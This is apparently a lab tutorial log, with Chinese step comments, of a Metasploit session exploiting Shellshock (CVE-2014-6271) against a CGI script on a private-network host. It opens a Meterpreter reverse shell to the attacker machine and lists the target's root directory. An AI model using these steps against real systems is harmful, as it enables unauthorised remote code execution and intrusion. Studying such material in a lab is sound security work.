 msf6 > # 查看漏洞编号
[-] Unknown command: #.
msf6 > search CVE-2014-6271 1
[-] Unknown command: search CVE-2014-6271.
msf6 >
msf6 > # 应用攻击工具
[-] Unknown command: #.
msf6 > use exploit/multi/http/apache_mod_cgi_bash_env_exec 2
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > # 设置攻击目标
[-] Unknown command: #.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 10.0.0.137 3
rhosts => 10.0.0.137
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > # 设置目标url
[-] Unknown command: #.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/hello.sh 4
targeturi => /cgi-bin/hello.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) >
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > # 攻击
[-] Unknown command: #.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit 5
[*] Started reverse TCP handler on 10.0.0.132:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.0.0.137
[*] Meterpreter session 1 opened (10.0.0.132:4444 -> 10.0.0.137:54664) at 2022-02-16 22:40:46 +0800
meterpreter >
meterpreter > # 进入到根目录
[-] Unknown command: #.
meterpreter > cd / 6
meterpreter >
meterpreter > # 查看
[-] Unknown command: #.
meterpreter > ls 7
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-05-14 11:35:33 +0800 bin
40755/rwxr-xr-x 1024 dir 2012-05-14 11:36:28 +0800 boot